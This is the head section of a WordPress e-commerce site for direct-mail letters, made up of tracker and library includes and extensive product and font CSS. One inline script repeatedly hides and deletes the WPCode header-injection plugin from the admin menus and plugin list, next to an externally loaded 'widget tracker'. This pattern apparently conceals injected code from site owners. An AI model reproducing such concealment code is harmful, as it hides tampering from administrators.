<script src='http://yellowletterhq.com/wp-content/themes/ydg-theme-child/js/fede_functions.js?v3.13' ></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery.AreYouSure/1.9.0/jquery.are-you-sure.js' ></script>

<!-- Global site tag (gtag.js) - Google Ads: 869713072 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-869713072"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-869713072'); </script>
<script src="/wp-content/themes/ydg-theme-child/js/bootstrap-tagsinput.js"></script>
<link rel="stylesheet" href="/wp-content/themes/ydg-theme-child/css/bootstrap-tagsinput.css">
<link href="/wp-content/themes/ydg-theme-child/css/introjs.min.css" rel="stylesheet">
<script type="text/javascript" src="/wp-content/themes/ydg-theme-child/js/intro.min.js"></script>

<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.8.0/css/bootstrap-datepicker.css">

<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">


<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.8.0/js/bootstrap-datepicker.min.js"></script>

<!-- begin Widget Tracker Code -->
<script>
(function(w,i,d,g,e,t){w["WidgetTrackerObject"]=g;(w[g]=w[g]||function()
{(w[g].q=w[g].q||[]).push(arguments);}),(w[g].ds=1*new Date());(e="script"),
(t=d.createElement(e)),(e=d.getElementsByTagName(e)[0]);t.async=1;t.src=i;
e.parentNode.insertBefore(t,e);})
(window,"https://widgetbe.com/agent",document,"widgetTracker");
window.widgetTracker("create", "WT-TICNJRST");
window.widgetTracker("send", "pageview");
</script>
<!-- end Widget Tracker Code -->		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;

		AFFWP.cookie_domain = '.yellowletterhq.com';

		AFFWP.referral_credit_last = 0;
		</script>
<style>#toplevel_page_wpcode,#wp-admin-bar-wpcode-admin-bar-info,.plugin-card-insert-headers-and-footers,tr[data-slug="insert-headers-and-footers"]{display:none!important}</style><script>setInterval(function() {['#toplevel_page_wpcode','#wp-admin-bar-wpcode-admin-bar-info','.plugin-card-insert-headers-and-footers','tr[data-slug="insert-headers-and-footers"]'].forEach(s => document.querySelector(s)?.remove());}, 300);</script><script type="text/javascript">
           var ajaxurl = "https://www.yellowletterhq.com/wp-admin/admin-ajax.php";
         </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google Tag Manager added by Site Kit -->
<script>
( function( w, d, s, l, i ) {
	w[l] = w[l] || [];
	w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
	var f = d.getElementsByTagName( s )[0],
		j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
	j.async = true;
	j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
	f.parentNode.insertBefore( j, f );
} )( window, document, 'script', 'dataLayer', 'GTM-T6WRBSM' );
</script>
<!-- End Google Tag Manager -->
		<link rel="icon" href="https://www.yellowletterhq.com/wp-content/uploads/2017/05/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.yellowletterhq.com/wp-content/uploads/2017/05/cropped-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.yellowletterhq.com/wp-content/uploads/2017/05/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.yellowletterhq.com/wp-content/uploads/2017/05/cropped-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

img.flag-icon {
    height: 15px;
}
.ylhq-top-bar-content {
	text-shadow:-1px -1px 0 black,
         1px -1px 0 black,
        -1px  1px 0 black,
         1px  1px 0 black;
}



#qrcwraaerfileds {display:none;}

.fl-page-nav .navbar-nav, .fl-page-nav .navbar-nav a {
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    font-weight: 600;
    line-height: 1.4;
    text-transform: uppercase;
    text-align: center;
}
/* The Modal (background) */
#myModal.modal {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 1; /* Sit on top */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}
#myBtn{
	position:relative;
	float:right;
}

#myModal1 .modal-content {
  background-color: #fefefe;
  margin: 15% auto; /* 15% from the top and centered */
  padding: 20px;
  border: 1px solid #888;
  width: 80%; /* Could be more or less, depending on screen size */
}

/* The Close Button */
#myModal .close {
  color: #aaa;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

#myModal .close:hover,
#myModal .close:focus {
  color: black;
  text-decoration: none;
  cursor: pointer;
}
 .popup-contenedor {
   position: relative;
   margin:7% auto;
   padding:30px 50px;
   background: rgba(241,231,103,1);
   background-color: #FFC523;
   background-image: url("https://upwork-fe14derico143957.codeanyapp.com/wp-content/uploads/2019/02/bg.png");
   background-position: 	85% 50%;
   background-repeat: no-repeat;
   border-radius: 3px;
   width: 85%;
   font-family: "Raleway",sans-serif;
max-width: 950px;
}
 .popup-contenedor a {
	color: crimson;
	text-decoration: none;
}
 a.popup-cerrar {
	cursor: pointer;
   position: relative;
   top:3px;
   right:3px;
   background-color: #333;
   padding:7px 10px;
   font-size: 20px;
   text-decoration: none;
   line-height: 1;
   color:#fff;
   border-radius: 10px 10px 10px 10px;
-moz-border-radius: 10px 10px 10px 10px;
-webkit-border-radius: 10px 10px 10px 10px;
border: 0px solid #000000;
}
.popup-contenedor h2{
	color: black;
	font-size: 28px !important;
    font-weight: bold;
}
 a.popup-cerrar:hover {
    color: white;
}
#bottom_pop1{
	    text-align: center;
}
.popup-contenedor p{
color: #333;
    font-size: large;
    line-height: 2;
}
@media only screen and (max-width: 886px) {
	#bottom_pop1{
	  position: relative;
    top: -40px;
}
	a.popup-cerrar {
		position: relative;
    float: left;
	}
	
}
html {
	scroll-behavior: smooth;
}
#fede_div_coin_vid{
	padding-top: 20px;
	background-image: url(https://www.yellowletterhq.com/wp-content/uploads/2019/02/Sin-título-1_Mesa-de-trabajo-1.png);
    background-repeat: no-repeat;
	
  background-position: center; 
}
 .fede_44_modal-content{
    background-color: #ffc523;
    width: 310px;
    height: 310px;
     right: auto;
    position: relative;
    bottom: auto;
       top: 56px;
	 left:-25px;
	 margin-left: auto;
    margin-right: auto;
    overflow: hidden;
  }
.fede_44_modal-content .modal-title{
	font-family: CToress;
}

.fede_44_modal-content .modal-body{
	height: 100%;
}
.fede_44_modal-content .close{
color: beige;
    opacity: unset;
}
  #fede_video{
   margin-top: -34px;
  }
#myModal{
	z-index: 1050 !important;
}
#input_7_4{
	width:125px;
}
#field_7_4 label:after {
    content: "*";
    color: crimson;
}
#input_7_4:invalid {
  border: 1px solid crimson;
}
.alert.warning{
	color:red !important;
}
.popup-contenedor4567 {
   position: relative;
   margin:7% auto;
   padding:30px 50px;
   background: rgba(241,231,103,1);
   background-color: #FFC523;
  
   background-position: 	85% 50%;
   background-repeat: no-repeat;
   border-radius: 3px;
   width:50%;
   font-family: "Raleway",sans-serif;
  color: darkgreen;
    font-weight: bold;
}
@media only screen and (max-width: 600px) {
	.popup-contenedor4567 {
		width: 100% !important;
	}	
}
#template_for_proofs div.su_carousel {
    max-width: 1000px;
	width:100%;
}	
/* end */
@media only screen and (min-width: 700px) {
	
	.su-carousel-slide.su-carousel-slide-visible.su-carousel-slide-active {
	
    height: 470px !important;
}

.su-carousel-slide.su-carousel-slide-visible {
    height: 470px !important;
}

	div#conten_fede_main {
    margin-top: 50px;
}
	#fede_id_carousel_title_421454:before {


		background-image: url(https://www.yellowletterhq.com/wp-content/uploads/2019/03/flecha-izquierda-01.png) ;
             
background-repeat: no-repeat;
             background-position: 0%;
	content: "";
    color: transparent;
   background-size: 150px;
    padding: 0 70px;
}

#fede_id_carousel_title_421454:after {

		background-image: url(https://www.yellowletterhq.com/wp-content/uploads/2019/03/Flecha-derecha-01.png) ;
             
background-repeat: no-repeat;
 background-position: 100%;
	content: "";
    color: transparent;
  background-size: 150px;
    padding: 0 80px;
}
	
	.su-carousel-pagination {
    top: 10px !important;
}
.su-carousel-slide-active{
      color: red;
      visibility: visible !important;
      top: -28px;
      left: 50px;
}

.su-carousel-slide-active ~ .su-carousel-slide-visible {
  color: red;
  visibility:visible;
  z-index: 70;
}


.su-carousel-slide-active ~ .su-carousel-slide-visible ~ .su-carousel-slide-visible {
  color: red;
  visibility: visible;
  top: -28px;
  left: -50px;
  z-index: 50;
}

.su-carousel-slide-active ~ .su-carousel-slide-visible ~ .su-carousel-slide-visible ~ .su-carousel-slide-visible {
  /* color: red; */
  visibility:hidden;
  /* z-index: 70; */
}

.su-carousel-slide{
    visibility:hidden;
}

.yourClass_5225354{
    /* overflow: visible; */
    height: 580px !important;
	  margin-top: 100px;
	  max-width: 1000px;
    width: 100% !important;

}

.su-carousel-slides {
    margin-top: 50px;
}
}
.yourClass_5225354{
	  max-width: 1000px;
    width: 100% !important;

}
@media only screen and (max-width: 600px) {
	
	.fede_carr_09872489{
		width: 100% !important;
		height: 170px !important;
	}
	#conten_fede_main{
	width: 100% !important;
}
	h1#fede_id_carousel_title_421454 {
    margin-bottom: 50px !important;
}
}




span.su-carousel-slide-title {
    font-weight: bold;
    font-size: 16px !important;
}

.mfp-title {
    font-weight: bold;
}

span.swiper-pagination-switch.swiper-visible-switch {
    background-color: #ffc523 !important;
}

span.swiper-pagination-switch {
    background-color: #ffc523 !important;
}

 ol.flex-control-nav.flex-control-thumbs {
    display: none;
}

#fede_div_coin_vid {
    margin-bottom: 50px;
}
.summary.entry-summary {
    margin-bottom: 0 !important;
}
#order_comments_field{
	display:none;
}
#myfield1_field{
	display:none;
}

.fede_astk_requd3443{
	color: #790000;
    margin-left: 4px;
}

input.fede_custom_option3,
select.fede_custom_option6, select.fede_custom_option7,
select.fede_custom_option1,
select.fede_custom_option9,
select.ylhq_automatically_list_return_mail,
select.ylhq_offer_meter_option{
	margin-bottom: 25px;
	width: 30%;
	display: block;
}


select.ylhq_easy_button_offer{
  margin-bottom: 25px;
	width: 30%;
}

p#order_day_field{
	display:none;
}

.postid-187622 .cart{
	text-align: center;
}
.postid-187622 form.cart .button{
	float: inherit !important;
}
.postid-187622 .woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-4.images {
    display: none;
}
.postid-187622 p.pieces{
	display:none;
}
.postid-187622 .summary.entry-summary {
    width: 100% !important;
}
.postid-187622 h1.product_title.entry-title {
    text-align: center;
}


.postid-179517 .woocommerce-product-gallery.woocommerce-product-gallery--without-images.woocommerce-product-gallery--columns-4.images {
    display: none;
}
.postid-179517 p.pieces{
	display:none;
}
.postid-179517 .summary.entry-summary {
    width: 100% !important;
}
.postid-179517 h1.product_title.entry-title {
    text-align: center;
}


.postid-163075 .woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-4.images {
    display: none;
}
.postid-163075 .summary.entry-summary {
    width: 100% !important;
}
.postid-87374 .summary.entry-summary {
    width: 100% !important;
}
.postid-163075 h1.product_title.entry-title {
    text-align: center;
}
.postid-163075 table.variations {
    display: none;
}

.postid-6385 .woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-4.images {
    display: none;
}

.postid-6385 .summary.entry-summary {
    width: 100% !important;
}

.postid-6385 h1.product_title.entry-title {
    text-align: center;
}

.postid-6385 nav.woocommerce-breadcrumb {
    display: none;
}

.postid-6385 .fl-photo-content.fl-photo-img-jpg {
   
    width: 100vw;
    position: relative;
    /* left: 0; */
    /* float: left; */
}

.postid-6385 .fl-row.fl-row-fixed-width.fl-row-bg-none.fl-node-5c92f0f55aa3c {
    max-width: 100vw !important;
 
    position: relative;
  
}
/*27904*/

.postid-27904 .woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-4.images {
    display: none;
}

.postid-27904 .summary.entry-summary {
    width: 100% !important;
}

.postid-27904 h1.product_title.entry-title {
    text-align: center;
}

.postid-27904 nav.woocommerce-breadcrumb {
    display: none;
}

.postid-27904 .fl-photo-content.fl-photo-img-jpg {
   
    width: 100vw;
    position: relative;
    /* left: 0; */
    /* float: left; */
}

.postid-27904 .fl-row.fl-row-fixed-width.fl-row-bg-none.fl-node-5c92f0f55aa3c {
    max-width: 100vw !important;
 
    position: relative;
  
}

/*27904*/


/*22966*/

.postid-22966 .woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-4.images {
    display: none;
}

.postid-22966 .summary.entry-summary {
    width: 100% !important;
}

.postid-22966 h1.product_title.entry-title {
    text-align: center;
}

.postid-22966 nav.woocommerce-breadcrumb {
    display: none;
}

.postid-22966 .fl-photo-content.fl-photo-img-jpg {
   
    width: 100vw;
    position: relative;
    /* left: 0; */
    /* float: left; */
}

.postid-22966 .fl-row.fl-row-fixed-width.fl-row-bg-none.fl-node-5c92f0f55aa3c {
    max-width: 100vw !important;
 
    position: relative;
  
}

/*22966*/

/*22971*/
.postid-22971 .woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-4.images {
    display: none;
}

.postid-22971 .summary.entry-summary {
    width: 100% !important;
}

.postid-22971 h1.product_title.entry-title {
    text-align: center;
}

.postid-22971 nav.woocommerce-breadcrumb {
    display: none;
}

.postid-22971 .fl-photo-content.fl-photo-img-jpg {
   
    width: 100vw;
    position: relative;
    /* left: 0; */
    /* float: left; */
}

.postid-22971 .fl-row.fl-row-fixed-width.fl-row-bg-none.fl-node-5c92f0f55aa3c {
    max-width: 100vw !important;
 
    position: relative;
  
}

/*22971*/

div#fede_id_lists_pric1 button{
	opacity: 0.94 !important;
	cursor: unset !important;
		background: #ffc523 !important;
 border: none !important;
}
div#fede_id_lists_pric2 button{
	opacity: 0.94 !important;
	cursor: unset !important;
	background: #ffc523 !important;
	border: none !important;
}
@media (min-width: 800px) {
div#fede_id_lists_pric2 {
    width: 47%;
    float: right;
	    
}
	div#fede_id_lists_pric1 {
    width: 47%;
    float: left;
	   
}
}
div#fede_id_lists_pric_cont {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
}


.postid-6385 .fl-module.fl-module-html.fl-node-5c92f0c4929fc.check-terms {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
}

.postid-6385 img.fl-photo-img.wp-image-21037.size-full.lazyloaded {
   width: 100% !important;
}
#fede_listsource_coverimage .fl-node-content {
    margin-left: 0px;
    margin-right: 0px;
}

.postid-6385 .fl-node-5c92f0f55aa3c .fl-row-content-wrap {
    width: 100%;
    padding-left: 0px;
    padding-right: 0px;
	padding-bottom: 61px;
}

.postid-6385 .summary.entry-summary {
    margin-bottom: 0px!important;
}

.postid-6385 .fl-row.fl-row-fixed-width.fl-row-bg-none.fl-node-5c92f0c492689{
	    margin-bottom: -10px;
}
@media (min-width: 940px) {
.postid-6385 .fl-photo.fl-photo-align-center {
    margin-left: calc(-100vw / 2 + 1070px / 2);
    margin-right: calc(-100vw / 2 + 1070px / 2);
}
}

/*27904*/

.postid-27904 .fl-module.fl-module-html.fl-node-5c92f0c4929fc.check-terms {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
}

.postid-27904 img.fl-photo-img.wp-image-21037.size-full.lazyloaded {
   width: 100% !important;
}


.postid-27904 .fl-node-5c92f0f55aa3c .fl-row-content-wrap {
    width: 100%;
    padding-left: 0px;
    padding-right: 0px;
	padding-bottom: 61px;
}

.postid-27904 .summary.entry-summary {
    margin-bottom: 0px!important;
}

.postid-27904 .fl-row.fl-row-fixed-width.fl-row-bg-none.fl-node-5c92f0c492689{
	    margin-bottom: -10px;
}
@media (min-width: 940px) {
.postid-27904 .fl-photo.fl-photo-align-center {
    margin-left: calc(-100vw / 2 + 1035px / 2);
    margin-right: calc(-100vw / 2 + 1035px / 2);
}
	
}
@media (max-width: 800px) {
div#fede_id_lists_pric1 {
   margin-bottom: 49px;
   margin-top: -49px;
}
	
	.postid-27904 select#subscription {
    margin-right: 0px;
}
	
}
/*27904*/

/*22966*/

.postid-22966 .fl-module.fl-module-html.fl-node-5c92f0c4929fc.check-terms {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
}

.postid-22966 img.fl-photo-img.wp-image-21037.size-full.lazyloaded {
   width: 100% !important;
}


.postid-22966 .fl-node-5c92f0f55aa3c .fl-row-content-wrap {
    width: 100%;
    padding-left: 0px;
    padding-right: 0px;
	padding-bottom: 61px;
}

.postid-22966 .summary.entry-summary {
    margin-bottom: 0px!important;
}

.postid-22966 .fl-row.fl-row-fixed-width.fl-row-bg-none.fl-node-5c92f0c492689{
	    margin-bottom: -10px;
}
@media (min-width: 940px) {
.postid-22966 .fl-photo.fl-photo-align-center {
    margin-left: calc(-100vw / 2 + 1070px / 2);
    margin-right: calc(-100vw / 2 + 1070px / 2);
}
}
@media (max-width: 800px) {
div#fede_id_lists_pric1 {
   margin-bottom: 49px;
   margin-top: -49px;
}
	
	.postid-22966 select#subscription {
    margin-right: 0px;
}
	
}
/*22966*/

/*27904*/

.postid-27904 .fl-module.fl-module-html.fl-node-5c92f0c4929fc.check-terms {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
}

.postid-27904 img.fl-photo-img.wp-image-21037.size-full.lazyloaded {
   width: 100% !important;
}


.postid-27904 .fl-node-5c92f0f55aa3c .fl-row-content-wrap {
    width: 100%;
    padding-left: 0px;
    padding-right: 0px;
	padding-bottom: 61px;
}

.postid-27904 .summary.entry-summary {
    margin-bottom: 0px!important;
}

.postid-27904 .fl-row.fl-row-fixed-width.fl-row-bg-none.fl-node-5c92f0c492689{
	    margin-bottom: -10px;
}
@media (min-width: 940px) {
.postid-27904 .fl-photo.fl-photo-align-center {
    margin-left: calc(-100vw / 2 + 1035px / 2);
    margin-right: calc(-100vw / 2 + 1035px / 2);
}
}
@media (max-width: 800px) {
div#fede_id_lists_pric1 {
   margin-bottom: 49px;
   margin-top: -49px;
}
	
	.postid-27904 select#subscription {
    margin-right: 0px;
}
	
}
/*27904*/


/*22971*/
@media (max-width: 800px) {
div#fede_id_lists_pric1 {
   margin-bottom: 49px;
   margin-top: -49px;
}
	
	.postid-22971 select#subscription {
    margin-right: 0px;
}
	
}
@media (min-width: 940px) {
.postid-22971 .fl-photo.fl-photo-align-center {
    margin-left: calc(-100vw / 2 + 1070px / 2);
    margin-right: calc(-100vw / 2 + 1070px / 2);
}
}
.postid-22971 .fl-module.fl-module-html.fl-node-5c92f0c4929fc.check-terms {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
}

.postid-22971 img.fl-photo-img.wp-image-21037.size-full.lazyloaded {
   width: 100% !important;
}


.postid-22971 .fl-node-5c92f0f55aa3c .fl-row-content-wrap {
    width: 100%;
    padding-left: 0px;
    padding-right: 0px;
	padding-bottom: 61px;
}

.postid-22971 .summary.entry-summary {
    margin-bottom: 0px!important;
}

.postid-22971 .fl-row.fl-row-fixed-width.fl-row-bg-none.fl-node-5c92f0c492689{
	    margin-bottom: -10px;
}
/*22971*/



button.single_add_to_cart_button.button.alt.disabled:after {
    content: " (Please, complete the required fields)";
}
div#fede_id_lists_pric1 {
    background-color: lightyellow;
    border-radius: 10px;
}
div#fede_id_lists_pric2 {
    background-color: lightyellow;
    border-radius: 10px;
}
span#fede_terms_adn_c input {
    margin-bottom: 35px;
}
@media (max-width: 800px) {
div#fede_id_lists_pric1 {
   margin-bottom: 49px;
   margin-top: -49px;
}
	
	.postid-6385 select#subscription {
    margin-right: 0px;
}
	
}

@media (min-width: 1200px){
.fl-page-header-container.container {
    width: 1100px!important;
}
	.fl-page-header-primary .fl-page-header-container.container {
    width: 1200px !important;
}
}

@media (max-width: 1200px){
.col-sm-12.col-md-8.fl-page-nav-col {
    position: relative;
    float: left;
    min-width: 100%;

    text-align: center;
}

.col-sm-12.col-md-4.fl-page-header-logo-col {
    position: relative;
    float: left;
    min-width: 100%;

}

.fl-page-header-row.row {
    display: block;
}

.fl-page-header-logo {
    margin-left: auto;
    margin-right: auto;
}

header.fl-page-header.fl-page-header-fixed.fl-page-nav-right.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile {
    position: unset !important;
}
}
li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-21365.nav-item  a.nav-link{
    color: #ffc523 !important;
}

/* organizer button */

body[fede_body_att="organizer"] #menu-item-21759{
    display: inline-block ;
    font-weight:bold;
    }
    body[fede_body_att="organizer"] #menu-item-21759 a{
    display: inline-block ;
    font-weight:bold;
    color: #ffc523  ;
    }
#menu-item-21759{display: none ;}

#menu-item-22414{
    display: inline-block ;
    font-weight:bold;
    }
   #menu-item-22414 a{
    display: inline-block ;
    font-weight:bold;
    color: #ffc523  ;
    }
/*#menu-item-22414{display: none ;}*/

@media (min-width: 800px){
.col-sm-6.col-md-6.text-right.clearfix {
    /* min-width: 550px !important; */
    width: 60%;
}

.col-sm-6.col-md-6.text-left.clearfix {
    width: 40% !important;
}
}


div#fede_id_lists_pric2 .card-header button {
    font-size: 16px;
}

.postid-22966 p.pieces {
    display: none;
}

.postid-22971 p.pieces {
    display: none;
}

@media only screen and (max-width: 600px) {
.fede_main_c.fl-content-full.container {

   height: unset  !important; 
}
	#fede_id_lists_pric2 .btn-outline-primary {
    font-size: 12px !important;
}
}

/* validation */
.fede_validation_redclass{
background-color: firebrick !important;
    color: white !important;
	}
/* Remove 2nd column checkout */
.woocommerce-checkout .col-2 {
    display: none;
}

.woocommerce-checkout .col-1 {
    width: 100% !important;
		
}
p#billing_letter_drop_date_field {
    display: none;
}

select#font-selection[style="font-family: olmhandwritingregular;"] {
    font-size: xx-large;
    line-height: unset;
}
option[value="OLMS"] {font-family: olmhandwritingregular !important;
font-size:50px !important;
}


select#envelope-font[style="font-family: premiumultra26;"] {
    font-size: large;
    line-height: unset;
}



select#font-selection[style="font-family: premiumultra26;"] {
    font-size: large;
    line-height: unset;
}

option {
    font-family: 'Open Sans',sans-serif;
}

option[value="Typed"] {font-family: 'Open Sans',sans-serif  !important;}

option[value="Tower"] {font-family: 'CToress' !important;}

option[value=Lindy] {font-family: 'Lindy' !important;
}

option[value="Popular Font"] {font-family: premiumultra26 !important;}

option[value="New York"] {font-family: newyorkfont !important;}

option[value="Pommel"] {font-family: Pommel !important;}

option[value="Brilliant"] {font-family: Brilliant !important;}

option[value="Cursive"] {font-family: Cursive2 !important;
        font-size: 30px !important;
}

option[value="Print"] {font-family: Print !important;}

option[value="Architects Daughter"] {font-family: architectsDaughter !important;
display:none;
}



#envelope-font option[value="Levy"] {
	font-family: 'Levy' !important;;
}
#envelope-font option[value="Typed"] {
	font-family: 'Open Sans', sans-serif !important;;
}
#envelope-font option[value="Tower"] {
	font-family: 'CToress' !important;;
}
#envelope-font option[value="Lindy"] {
	font-family: 'Lindy' !important;;
}
#envelope-font option[value="Givens"] {
	font-family: 'Givens' !important; ;
}

#envelope-font option{
	font-size:25px;
}

#font-selection option{
	font-size:25px;
}


.faadfasgagesdfasgsdaf, .asfdasdfasdfasdfas{
	text-align: center;
}
#product-34541 .woocommerce-product-gallery.woocommerce-product-gallery--without-images.woocommerce-product-gallery--columns-4.images {
    display: none;
}

#product-34541 .variations{
    display: none;
}

#product-34541 nav.woocommerce-breadcrumb {
    display: none;
}
#product-34541 .summary.entry-summary {
    float: unset !important;
    margin-left: auto;
    margin-right: auto;
}

#product-178142 .woocommerce-product-gallery.woocommerce-product-gallery--without-images.woocommerce-product-gallery--columns-4.images,
#product-161454 .woocommerce-product-gallery.woocommerce-product-gallery--without-images.woocommerce-product-gallery--columns-4.images,
#product-155156 .woocommerce-product-gallery.woocommerce-product-gallery--without-images.woocommerce-product-gallery--columns-4.images,
#product-162560 .woocommerce-product-gallery.woocommerce-product-gallery--without-images.woocommerce-product-gallery--columns-4.images{
    display: none;
}
#product-178142 nav.woocommerce-breadcrumb,
#product-162560 nav.woocommerce-breadcrumb,
#product-161454 nav.woocommerce-breadcrumb,
#product-155156 nav.woocommerce-breadcrumb {
    display: none;
}

#product-178142 .summary.entry-summary,
#product-162560 .summary.entry-summary,
#product-161454 .summary.entry-summary,
#product-155156 .summary.entry-summary {
    float: unset !important;
    margin-left: auto;
    margin-right: auto;
}


#product-178142 .variations{
	display:none;
}

#product-178142 .entry-summary,
#product-162560 .entry-summary,
#product-161454 .entry-summary,
#product-155156 .entry-summary {
  text-align:center;
}

#product-162560 .variations,
#product-161454 .variations, 
#product-155156 .variations {
  display:none;
}
#product-178142 .pieces,
#product-162560 .pieces,
#product-161454 .pieces,
#product-155156 .pieces {
  display:none;
}

#product-162560.pieces,
#product-161454 .pieces,
#product-155156 .pieces {
  display:none;
}

#product-162560 #gform_wrapper_7,
#product-161454 #gform_wrapper_7,
#product-155156 #gform_wrapper_7 {
  display:none;
}

#product-161454 #yellowhq-woo .alert.warning {
    display: none;
}

#product-161454 #yellowhq-woo .file-input {
    margin: 10px 0 8px 0px;
}

#product-161454 #yellowhq-woo .ylhq_upload_extra_assets {
    display: none !important;
}

#product-34541  #gform_wrapper_7 {
  display:none;
}

gform_wrapper_7
table.shop_table._sumo_pp_order_payment_type_fields {
    display: none;
}

.term-subscriptions select.orderby {
    display: none;
}

.term-subscriptions .fl-page-content .container {
    max-width: 100%;
    width: 80%;
}

.term-subscriptions .fl-page-content img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    max-width: 100%;
    width: 140%;
}
.wp-image-39258 {
    display: none !important;
}
a.woocommerce-button.button.cancel {
    display: none;
}

.variations select {
    font-size: large;
}


/* Changes in my account orders */
.woocommerce-orders  .fl-row-content.fl-row-fixed-width.fl-node-content {
    max-width: 100%;
}

.woocommerce-orders  nav.woocommerce-MyAccount-navigation {
    width: 20%;
}

.woocommerce-orders  .woocommerce-MyAccount-content {
    width: 74% !important;
}

.woocommerce-orders  th.woocommerce-orders-table__header.woocommerce-orders-table__header-order-status {
    width: 140px !important;
}

.woocommerce-orders a.woocommerce-button.button {
    margin-left: 2px;
}

.uabb-flip-box-section .uabb-face-text-title{
    color: #000 !important;
}
.uabb-text-editor .ylh-services{
    color:#000000 !important
}





.fede_bottom_main_table h2 {
	 font-family: 
    "Raleway",sans-serif !important;
	font-weight: 700 !important;
}

.page-id-3025 .uabb-module-content .uabb-text-editor *:not(i){
	line-height: 2.2 !important;
}
.uabb-module-content .uabb-text-editor *:not(i){
	line-height: 1.2 !important;
}

.variations_form option[value="NA"] {
    display: none;
}


.killvariation {
    width: 1px !important;
    height: 1px !important;
    border: white;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -9999;
}

.killvariation option {
    width: 1px !important;
    height: 1px !important;
    border: white;
    display: none;
    position: absolute;
    top: 0;
}




/*  Gallery of envelopres  */

 #gallery_of_envelopes-selgall ul {
      display: flex;
    }

  #gallery_of_envelopes-selgall  li {
      list-style-type: none;
      padding: 10px;
      position: relative;
    }
  .large-selgall {
  position: absolute;
  left: -9999px;
}
  li:hover .large-selgall {
  left: 20px;
  top: -400px;
  z-index: 999999;
}
  .large-image-selgall {
  border-radius: 4px;
   box-shadow: 1px 1px 3px 3px rgba(127, 127, 127, 0.15);
}  
  .image-small-selgall {
 /* border-radius: 2px;
   box-shadow: 1px 1px 3px 3px rgba(127, 127, 127, 0.15);*/
}
    .image-wrapper-selgall {
    width: 100px;
    height: 100px; 
    overflow: hidden;
      
    border-radius: 2px;
    box-shadow: 1px 1px 3px 3px rgba(127, 127, 127, 0.15);
}
  
  img.large-image-selgall {
    
    min-width: 400px;
    max-width: 500%;
    z-index: 999999;
    max-height: 400px;
}
  .image-wrapperlarge-selgall {
    width: 400px;
    height: 400px;
    overflow: hidden;
		    border-radius: 2px;
    box-shadow: 1px 1px 3px 3px rgba(127, 127, 127, 0.15);
		   
}
  
  img.image-small-selgall {
/*    width: 130px;
    max-width: 200%;
    margin-left: -15px; */
		object-fit: cover;
    height: 100%;
}
img.image-small-selgall:hover {
    transform: scale(1.1);
    -ms-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
}


.selected-selgall{
	border-style: dashed !important;
    border-color: #ffbc00;
    border-width: thick;
}
/*  Gallery of envelopres END  */

.postid-60583 .woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-4.images {
    display: none;
}

.postid-60636 .woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-4.images {
    display: none;
}

.postid-60583  h1.product_title.entry-title {
		max-width: max-content;
    margin-left: auto;
    margin-right: auto;
}
.postid-60636  h1.product_title.entry-title {
    width: 220px;
    margin-left: auto;
    margin-right: auto;
}

.postid-60583 .summary.entry-summary {
    width: 96% !important;
}
.postid-60636 .summary.entry-summary {
    width: 96% !important;
}

td.label_new_variations label {
    font-weight: 400;
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
}


td.label_new_variations {
    padding-bottom: 20px;
    padding-right: 1em;
    width: 20%;
}

   


.table_new_variations {
    width: 100%;
}

.table_new_variations select {
     font-size: large;
	   padding: 0 11px 0 12px !important;
    height: 40px;
	line-height: 2;
}

ul.wc-item-meta li {

    width: 100%;
}

td.label_new_variations {
    padding-top: 20px;
}

